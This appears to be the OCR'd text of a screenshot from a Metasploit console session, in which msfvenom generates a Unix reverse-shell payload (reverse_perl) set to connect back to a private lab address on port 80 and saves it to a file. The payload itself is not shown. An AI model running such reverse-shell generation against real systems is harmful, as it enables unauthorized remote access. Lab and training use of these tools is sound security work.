 msf6 > msfvenom -p cmd/unix/reverse_perl LHOST=10.0.2.15 LPORT=80 -f raw > reverse.pl
[*] exec: msfvenom -p cmd/unix/reverse_perl LHOST=10.0.2.15 LPORT=80 -f raw > reverse.pl
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 226 bytes
msf6 >